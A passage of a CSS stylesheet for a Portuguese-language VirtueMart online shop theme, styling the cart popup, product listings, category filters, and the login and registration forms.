textarea.virtuemart:hover, textarea.virtuemart:focus, textarea.customer-comment:hover, textarea.customer-comment:focus {
background:#FFF;
color: #000;
transition: all .5s linear 0s
}
span.tos {
font-size: 12px; font-weight:400;
}
.billto-shipto span, span.terms-of-service {
display: inline-block;
font-size: 12px!important
}
.general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
button.details:hover, a.product-details:hover, a.details:hover, div.details:hover, button.default:hover, input.details-button:hover {
background:#961d29!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0px 20px 0px;
}
.vm2-billto-icon {
display: none!important
}
.vm2-shipto-icon {
display: none!important
}
.billto-shipto .width50>div.output-billto {
height: auto!important
}
.metodopagamento:hover {
background-color:#717171;
color: #FFF;
font-size: 11px!important;
padding: 3px 5px
}
#sbox-content {
background: rgba(0,0,0,0)!important;
padding: 0!important
}
.vm-button-correct, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
.vm-button-correct:hover {
background:#8f1f2b!important
}
.my-groovy-style a:hover {
background-color:#961d29!important;
color: #FFF!important
}
.my-groovy-style #prodrecent a:hover {
background-color:#FFF!important
}
.my-groovy-style>div>div.product-review-products {
border: medium none!important;
height: auto;
margin-top: 10px;
padding-bottom: 15px
}
.my-groovy-style #prodrecent .prodvisi {
  height: 275px !important;
  margin: 0 2px 0 4px !important;
  width: 185px!important;
}
.my-groovy-style .carrinhodiv>div {
font-weight: 700;
line-height: 30px!important
}
.my-groovy-style .carrinhodiv>h4 {
line-height: 30px!important;
margin-top: -25px!important
}
.my-groovy-style>div>div {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 13px;
height: 50px;
line-height: 50px;
margin-top: 20px;
text-align: center;
width: 100%
}
.my-groovy-style>div h4 {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 11px!important;
margin-top: 20px;
text-align: center;
width: 100%
}
#facebox .content {
padding: 20px!important
}
#cartForm h3 {
font-size: 18px;
font-weight: 400;
height: 20px;
letter-spacing: normal;
margin-bottom: 10px;
padding: 0 4px 10px 0;
text-transform: uppercase
}
#cartForm .prices {
color: #AAA;
font-size: 12px;
font-weight: 400;
line-height: 42px
}
#cartForm .show_cart:hover {
background-color:#717171;
color: #FFF!important
}
#cartForm .show_cart a:hover {
color: #FFF!important
}
.vm2-add_quantity_cart {
background: url("/components/com_virtuemart/assets/images/vm2-sprite.png") no-repeat scroll 0 -5px rgba(0,0,0,0);
border: 0 none;
cursor: pointer;
float: none;
height: 16px;
position: relative;
width: 18px
}
table.cart-summary tr th {
background:#FFF!important;
border-left: 0 solid #dfdbd1;
border-right: 0 solid #dfdbd1;
border-top: 1px solid #DFDBD1!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
font-weight: 400!important;
padding: 7px 5px!important;
text-transform: uppercase!important
}
.billto-shipto {
border: medium none;
margin: 0;
padding: 10px
}
div.terms-of-service {
margin: 10px 0 0!important;
padding: 2px 0 5px!important
}
.customer-comment {
margin: 0!important;
padding: 0!important;
text-align: center!important
}
table {
border-collapse: collapse;
border-spacing: 0
}
.adminlist .button_order {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
cursor: pointer;
border: 0px;
font-size: 11px!important;
height: 26px!important;
line-height: 0!important;
margin: 0!important;
padding: 0 17px!important;
text-transform: uppercase!important;
transition: all .3s linear 0s
}
.adminlist .button_order:hover {
background:#8f1f2b;
transition: all .3s linear 0s
}
#loja5_conteudo .favoritosdiv:hover {
border: 1px solid #8F8F8F!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
#loja5_conteudo .deletefav_button:hover {
background:#8f1f2b!important;
color: #FFF!important;
transition: all .3s linear 0s
}
._registar #loja5_conteudo {
	background-color:#fff;
margin-bottom: 20px;
padding: 10px;
width: 508px!important
}
.contact input[type="reset"] {
font-size: 11px!important;
color: #FFF !important;
background-color:#bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
.contact button, .contact input[type="reset"]:hover {
background-color:#8f1f2b !important;
}
.contact #enviar:hover {
background-color:#8f1f2b !important;
}
._registar #registo input {
font-size: 11px!important
}
._registar .vm-button-correct:hover {
cursor: pointer;
background-color:#8f1f2b!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
._regista-te #loja5_mainbody {
border: 1px solid #e8e8e8;
margin-bottom: 20px;
padding: 10px;
width: 98%
}
._regista-te .refesquerda {
	background-color:#fff;
margin-left: 20px;
width: 464px;
float: left;
text-align: center;
min-height: 230px;
font-size: 12px
}
._regista-te #gkLogin {
margin: 15px 0 0 0
}
._regista-te #gkLogin h2 {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
border-bottom: 0 solid #E5E5E5!important;
color: #777!important;
font-size: 23px!important;
letter-spacing: -1.2px;
margin-bottom: 20px!important;
padding: 0!important;
text-align: center
}
._regista-te .refesquerda .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 446px
}
._regista-te .criaas {
float: left;
text-align:center;
height: 25px;
padding: 3px 0;
width: 416px
}
._regista-te .criaas11 {
	 text-align: center;
float: left;
height: 24px;
margin: 4px 0 0;
padding: 3px 0;
width: 455px
}
._regista-te .criaas1 {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas1:hover {
background:#961d29;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2 {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#bf1f2f;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2:hover {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#961d29;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .refdireita {
	background:#fff;
margin-bottom: 26px;
width: 415px;
float: left;
margin-left: 30px;
min-height: 230px;
text-align:justify;
font-size: 12px
}
._regista-te .refdireita .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 400px
}
._regista-te .decre {
height: 150px;
padding: 0 20px
}
._regista-te #com-login-form .login-fields label {
float: left;
font-family: 'Archivo Narrow', Arial_narrowregular, Helvetica, sans-serif!important;
font-weight: 400!important;
padding: 3px 0;
text-transform: uppercase;
width: 85px!important
}
._regista-te#com-login-form .login-fields input {
font-size: 11px!important;
border: 1px solid #ccc!important
}
._regista-te #com-login-form .login-fields input {
background:#fbfbfb;
border: 1px solid #dadada;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 21px;
margin: 0;
padding: 5px 3px;
width: 200px
}
.shipmentFREETxt {
  background:#52d865;
  color: #fff;
  padding: 5px;
  text-align: center;
  text-transform: uppercase;
}
._regista-te .login-fields {
padding: 4px 60px
}
#system-message dd.error ul li {
background:#fff
}
#system-message dd.notice ul li {
background:#fffef4;
border-top: 1px solid #eae8cc;
border-bottom: 1px solid #eae8cc
}
#loja5_cart_popup {
background:#FFF;
border: 1px solid #CCC;
color: #777779;
display: none;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: auto!important;
margin-left: -184px;
margin-top: 44px!important;
padding: 10px;
position: absolute;
z-index: 1000002;
width: 280px
}
.total_products {
margin-top: 10px
}
#loja5_cart_popup .product_row {
border-bottom: 1px solid #f6f6f6;
margin: 0;font-weight: 400;
padding: 3px 0 2px
}
#loja5_cart_popup .product_row td {
vertical-align: top!important;
}
#loja5_cart_popup .product_row .referencia {
font-size: 10px;
padding-top: 5px;
}
#loja5_cart_popup .product_row .referencia .product_sku a { color:#999!important;font-weight: 300;}
.shipmentTxt {
clear: both;
color: #222;
font-size: 13px;
padding-top: 5px;
text-align: left
}
#loja5_cart_popup .vmCartModule  .total { font-size:16px;}
.show_cart {
clear: both;
float: left;
margin-top: 15px;
padding: 5px 0;
text-align: center;
width: 100%
}
.show_cart a {
background:#bf1f2f;
color: #FFF!important;
float: left!important;
font-size: 16px; font-weight:400;
height: 25px;
line-height: 25px;
padding: 2px;
width: 276px
}
.show_cart a:hover {
background:#961d29;
}
#infopick > div#addresspickshop {
  background-color: #efefef;
  color: #000;
  float: left;
  line-height: 17px;
  margin-left: 10px;
}
#addresspickshop>div {
padding: 5px
}
.cartMensageWithOutProduct {
background: url("../images/imagens.png") no-repeat scroll -193px -816px #f6f4f4;
color: #a2a1a1;
display: table-cell;
float: none;
font-size: 14px;
height: 75px;
width: 265px;
line-height: 15px;
padding: 100px 10px 10px;
text-align: center;
vertical-align: middle
}
.cartMensageWithOutProduct p {
font-size: 20px;
font-weight: 300;
padding-top: 12px;
}
ul#specialnav ul.board li.boardTop>ul>.level3>.vertodas {
color: #bf1f2f;
float: left!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
margin: 0 4px 0 0!important;
padding: 5px 0 0 10px!important;
text-transform: uppercase!important
}
#loja5_cart_popup .product_row>table {
width: 100%
}
#loja5_cart_popup .product_row>table .vmicon.vm2-remove_from_cart {
margin-top: 7px
}
.divcarrinho>div#PAYMENT_ORDER_HAS_PAY {
background-image: url("/images/loja/payment/paynow.jpg");
background-position: center top;
background-repeat: no-repeat;
margin-top: 10px;
padding: 45px 5px 5px
}
#loja5_bottom_head .nomargin {
margin-right: 0!important
}
#loja5_bottom_head .seglinha {
margin-top: 10px!important
}
#loja5_bottom_head .seglinha>div.seglinha {
margin-top: 0!important
}
#loja5_bottom_head .moduletable_bannerhome1 {
width: 320px;
height: 400px;
border: 1px solid #e2e2e2;
position: relative;
margin-top: 20px;
overflow: hidden;
float: left;
margin-right: 7px
}
#loja5_bottom_head .moduletable_bannerhome1 h3 {
width: 100%;
padding: 7px 0 0;
background: rgba(255,255,255,0.85);
z-index: 1;
bottom: 70px;
height: 21px;
position: absolute;
font-size: 20px;
letter-spacing: -1px;
color: #696662;
text-transform: uppercase;
text-align: center;
}
#loja5_bottom_head .moduletable_bannerhome1 span {
width: 100%;
z-index: 1;
position: absolute;
font-size: 25px;
letter-spacing: 0;
color: #555;
text-transform: uppercase;
bottom: 38px;
background: rgba(255,255,255,0.85);
text-align: center;
font-weight: 700;
}
#loja5_bottom_head .moduletable_bannerhome1 img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#loja5_bottom_head .moduletable_bannerhome1 img:hover {
opacity: .7;
filter: alpha(opacity=70);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#Modulo_Loja5_perqisa .content_catgories_title a:hover {
color: #bf1f2f;
}
#loja5_topo .width980 {height: 155px;}
#loja5_topo #loja5_menu .width980 {
    height: auto;
}
.width980 {
width: 980px;
margin: 0 auto;
height:124px; position:relative;
}
#loja5_centro {
width: 980px;
float: none !important;
margin: 0 auto !important;
}
#pagina.home #loja5_banners { width:100%; 
background: url("../images/background-top.jpg") no-repeat scroll center top #e6e6e6;
margin-top: -40px;}
#loja5_banners { width:980px; margin:0 auto; float:none;} 
#menus {
padding-top: 25px;
}
.acymailing_form {
/*border-right: 1px solid #C3C3C3;*/
width: 326px !important;
}
.ver_produtos {
position: absolute;
bottom: 0;
width: 100%;
text-align: center;
font-size: 12px;
height: 24px;
background: rgba(255, 255, 255, 0.85);
z-index: 1;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
color: #636364;
padding-bottom: 10px;
padding-top: 4px;
}
#joeswordcloud a {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 12px !important;
}
.moduletable > h3 {
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
letter-spacing: 0px; font-weight:400;
line-height: 16px !important;
text-transform: capitalize;
margin-bottom:16px;
}
#loja5_cart_popup .moduletable > h3{
color: #bf1f2f;
}
#filtro_limpa_tudo:hover {
color: #000;
}
.rsform-submit-button {
background-color:#bf1f2f;
border: 0 none;
box-shadow: none !important;
color: #FFF;
cursor: pointer;
}
.rsform-submit-button:hover {
background-color:#8f1f2b;
}
.quick {
height: auto;
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
#upload_avatar input[type="submit"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
}
/* FIM HOME */
/* Categoria */
#loja5_conteudo {
  float: left;
  margin-bottom: 20px;
  position: relative;
  width: 78.5%;
}
#loja5_left {
float: left;
position: relative;
width: 20.5%;
padding-right: 0!important
}
#caminho a{color:#929292;}
#caminho {
	color:#929292; 
  clear: both;
  float: left;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 28px;
  margin-bottom: 20px;
  padding-top: 1px;
  position: relative;
  text-transform: capitalize;
  width: 100%;
}
#caminho .seta {
/*background: url("../images/imagens.png") no-repeat scroll -340px -308px rgba(0,0,0,0);*/
display: inline-block;
height: 8px;
padding: 0 2px;
width: 4px
}
#caminho #caminho_segundo {
color: #929292!important
}
#caminho a.voltaopatras {
color: #929292!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
padding-left: 11px;
float: right;
text-transform: uppercase;
}
.addons_promocao {
position: absolute;
z-index: 100
}
.moduletable_superfiltroloja5 {
float: left;
float: left;
margin-bottom: 15px;
width: 200px
}
#produtoscaixa .nspRSPrice {
font-size: 12px
}
.nspRSPrice {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px!important;
font-weight: 300;
text-transform: none!important;
line-height: 16px;
margin: 2px 0 -1px 0;
float: left;
top: 0
}
.precodesconto {
color: #919191;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px !important;
font-weight: 400;
height: 14px;
line-height:21px; text-decoration:line-through;
margin: 0 auto;
text-align: left !important;
width: 50%;
}
#produtoscaixa .precodesconto {
width: auto;
float: left;
line-height: 23px; padding-left:10px;
}
#produtoscaixa .taxadesconto {
clear: none; display:none;
color: #e83333;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size:12px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 0 0 5px;
}
#produtoscaixa #tags {
margin-left: -4px
}
.clear, br.clear {
clear: both
}
#content_LimparFiltro {
background:#FFF
}
.bs_opened .content_title {
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0) !important;
}
.content_ .content_title {
color: #bf1f2f !important;
    cursor: pointer;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 16px;
    font-weight: 400 !important;
    height: 18px;
    line-height: 16px;
    margin-bottom: 3px;
    margin-top: 10px;
    max-height: 18px;
    max-width: 212px;
    min-height: 18px;
    min-width: 161px;
    padding-bottom: 1px;
    text-transform: capitalize;
    width: 100%;
}
#category_title {
color: #bf1f2f !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400!important;
height: 18px;
line-height: 16px;
margin-bottom: 3px;
margin-top: 10px;
max-height: 18px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding-bottom: 1px;
text-transform: capitalize;
width: 100%;
}
#content_selection {
float: left;
height: auto;
padding: 10px;margin-bottom: 10px;
    width: 95%;
background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.content_catgories_2_title {
color: #888888;
    cursor: pointer;
    display: table-cell;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 0 10px;
    padding: 3px 0 3px 10px;
    text-transform: capitalize;
    vertical-align: middle;
    width: 190px;
}
.catContent > .catName {
	font-weight: 400;
	background: url("../images/imagens.png") no-repeat scroll 142px -723px rgba(0, 0, 0, 0);
color: #666!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
height: auto;
line-height: 12px;
margin-top: 10px;
max-height: 35px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding: 0px 20px 5px 5px;
text-transform: capitalize;
}
.catContent  .btnOpenNOTChildren{
background: none;
}
.catContent > .listchildren{
height: 0;
margin-bottom: 5px;
max-height: 200px;
overflow: auto;
border: 1px solid #FFFFFF
}
.catOpen.catContent > .listchildren{
	background: #f7f7f7;
}
.content_items .content_item {
    padding: 2px 5px 2px;
}
.content_items .content_item:hover {
    background: none repeat scroll 0 0 #f1f1f1;
	cursor:pointer;
	color: #bf1f2f;
}
.orderby-displaynumber div {
float: left;
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px; font-weight:400;
text-transform: uppercase;
line-height: 21px;
}
.orderby-displaynumber {
float: left;
width: 100%;
margin: 0 0 15px;
padding: 7px 2px 7px 0;
background-color:#fff;
}
#Modulo_Loja5_perqisa a:hover { color: #bf1f2f;
}
#Modulo_Loja5_perqisa a {
min-width: 161px;
 color: #999999;
}
.catContent.nivel_0 { border-bottom:1px solid #f7f7f7;}
#content_selection .content_item {
background: url("../images/imagens.png") no-repeat scroll 142px -578px transparent;
cursor: pointer;
font-size: 12px;
line-height: 17px;
text-transform: capitalize;
padding: 0 0 0 0px;
color: #949494;
}
#produtoscaixa {
height: 334px;
width: 96%
}
.row .product {
padding: 0;
height: 315px
}
.browseProductImage3 {
height: 200px !important;
    line-height: 215px;
    margin-top: 0;
    max-height: 215px;
    vertical-align: middle;
    width: 200px !important;
}
#imagem {
background: none repeat scroll 0 0 #ffffff;
    float: none;
    height: 230px;
    line-height: 230px;
	margin-bottom: 5px;
}
.row .name a {
color: #6f6f6f!important
}
.row .name a:hover {
color: #bf1f2f!important
}
.row .name {
 background: none repeat scroll 0 0 #ffffff;
    color: #6f6f6f;
    display: table-cell;
    float: none;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 13px;
    font-weight: 400;
    height: 33px;
    letter-spacing: 0;
    line-height: 14px;
    margin-left: 0;
    margin-top: 12px !important;
    overflow: hidden;
    padding: 5px 5px 0px 5px;
    text-align: left;
	text-transform:capitalize;
    vertical-align: middle !important;
    width: 244px;
}
.row .sku {
color: #8a8a8a;
float: none; display:none;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 10px;
height: 20px;
letter-spacing: 0;
margin-left: 0;
text-align: left;
text-transform: uppercase;
width: 100%
}
.product-price3 {
background: none repeat scroll 0 0 #ffffff;
    float: left;
    margin-top: 0;
    padding: 0px 5px 10px 5px;
    text-align: left;
    width: 232px;
}
#produtoscaixa #wishlist {
float: right!important
}
span.precodesconto {
text-indent: 0
}
#produtoscaixa .detalhes a {
color: #fff
}
#produtoscaixa .detalhes {
display: none;
background:#6a6a6a;
color: #fff;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-weight: 700;
font-size: 12px;
text-transform: uppercase;
text-align: center;
padding: 0!important;
font-weight: 700!important;
width: 139px!important;
height: 30px!important;
line-height: 30px!important;
top: 35%;
margin-left: -70px;
left: 50%;
position: absolute!important;
border-radius: 0 0 0!important;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .detalhes2 a {
color: #FFF;
cursor: pointer;
width: 139px!important;
height: 30px!important;
padding: 27px
}
#produtoscaixa .detalhes2 {
border-radius: 0!important;
color: #FFF;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
background-color:#bf1f2f;
font-weight: 400!important;
left: 50%;
line-height: 30px!important;
margin-left: -70px;
padding: 0!important;
position: absolute!important;
text-align: center;
text-transform: uppercase;
top: 58%;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
overflow: hidden
}
.sku a {
color: #8a8a8a;
}
#loja5_conteudo .row {
margin-top: 5px;
width: 761px
}
#filtro_limpa_tudo {
color: #bf1f2f;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 10px;
height: 35px;
line-height: 35px;
float: right;
text-decoration: underline;
text-transform: uppercase;
}
#filtros_selecionados {
	padding-top: 7px;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 16px;
 padding-bottom: 5px;
padding-left: 0px !important;
}
.mdpArtPage #promocao, .mdpArtPage  .addons_novo {padding-left: 5px;background: url("../images/imagens.png") no-repeat scroll -23px -611px!important;}
#promocao {
	padding-left: 10px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.addons_novo{
	padding-left: 7px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.quick #promocao {z-index: 102; left: 6px; }
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
text-align: right;
width: auto;
}
.output-billto span.values, .output-shipto span.values {
padding-right: 5px
}
.content_ .content_items {
height: 0;
max-height: 200px;
overflow: auto;
border-color: #d2d2d2;
border-style: solid;
border-width: 0
}
.orderby-displaynumber div.PRICE, .orderby-displaynumber div.CREATEDATE, .orderby-displaynumber div.HITS {
margin: 0
}
#content_loja5_marca .content_item, #content_loja5_discounts .content_item {
cursor: pointer;
font-size: 13px;
text-transform: capitalize;
text-indent: 2px;
height: 25px;
line-height: 25px;
}
.bs_opened.content_ .content_items {
border-width: 1px
}
.content_items_height {
float: left;
width: 100%
}
.product_added>span {
float: left;
padding: 5px 0 0 15px;
font-size: 10px;
}
#loja5-search-results {
background:#f4f4f4;
border-bottom: 3px solid #8f1f2b;
left: 10px;
max-height: 418px;
overflow: auto;
padding: 5px;
position: relative;
top: 1px;
width: 333px;
z-index: 1000;
}
.resultado_produto table {
text-align: left;
width: 100%;
}
.resultado_produto td.product_img {
background:#fff;
text-align: center;
width: 25%;
}
.resultado_produto .product_img > img {
max-height: 70px;
}
.resultado_produto td {
background:#FFF;
text-align: left;
}
.resultado_produto {
margin-bottom: 3px;
}
.loja5-search-line .resultado_produto:hover {
border-color: #bf1f2f;
}
.loja5search #loja5-search-results_Overlay {
background: rgba(0, 0, 0, 0);
display: block;
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 5;
}
.loja5search > .pesquisa_sem_resultados {
display: none;
background:#FFF;
width: 322px;
}
#loja5-search {
height: 35px;
line-height: 35px;
margin-left: 10px;
margin-top: 8px;
padding-left: 5px;
width: 306px;
border: 0 solid transparent;
box-shadow: none;
background:#FFF;
}
.loja5search_td_submit > input {
background: url("../images/imagens.png") no-repeat scroll -6px -3px #FFF !important;
border: medium none !important;
box-shadow: none !important;
color: #FFF !important;
height: 35px !important;
margin-top: 7px !important;
cursor: pointer !important;
font-size: 0 !important;
width: 32px !important;
}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
width: 159px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 760px
}
/* Fim Categoria */
/* Pagina Registo */
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #949494;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.vertical ol li.active, .gkTabsWrap.horizontal ol li:hover, .gkTabsWrap.horizontal ol li.active {
color: #fff!important;
text-shadow: 0;
background:#bf1e2e;
}
.moduletableregisto {
	background-color:#fff;
  margin-bottom: 15px;
  padding: 6px 18px;
  font-size: 13px;
}
table.user-details input {
border: solid #ccc 1px;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
td.key {
padding: 0 6px
}
#adminForm #zip_field {
max-width: 305px!important;
width: 255px!important
}
.vm-button-correct, .vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
.vmicon {
background: url(../images/vm2-sprite.png) no-repeat top left
}
span.bold {
font-weight: 700
}
.control-buttons {
text-align: right!important
}
#adminForm .adminform {
margin-top: 30px
}
._registar #loja5_left {
width: 43%!important
}
._registar #caminho {
width: 54%!important
}
._registar #loja5_conteudo {
width: 54%!important
}
._registar #adminForm .adminform {
float: right;
margin-top: 0
}
._registar #registo {
margin-right: 20px
}
._registar legend {
	font-weight: 400;
background: rgba(0,0,0,0)!important;
color: #bf1f2f!important;
float: right!important;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 18px!important;
height: 28px!important;
line-height: 29px!important;
margin: 15px 0 15px -10px!important;
padding: 0!important;
width: 441px!important
}
._registar #registo tr {
font-size: 11px;
margin-bottom: 3px
}
._registar #registo input {
background:#FFF;
border: 1px solid #CCC;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 17px!important;
line-height: 18px!important;
padding: 2px!important;
margin-bottom: 3px;
width: 305px
}
._registar label {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: none!important
}
._registar #adminForm select {
background:#FFF;
border: 1px solid #CCC!important;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 23px!important;
line-height: 23px!important;
padding: 2px!important;
width: 311px!important
}
._registar .user-details td.key {
color: #999;
font-weight: 700;
line-height: 11px;
padding: 0 6px;
